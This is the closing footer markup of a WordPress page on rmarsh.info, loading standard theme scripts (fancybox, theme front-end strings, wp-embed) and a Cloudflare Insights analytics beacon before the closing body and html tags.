<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>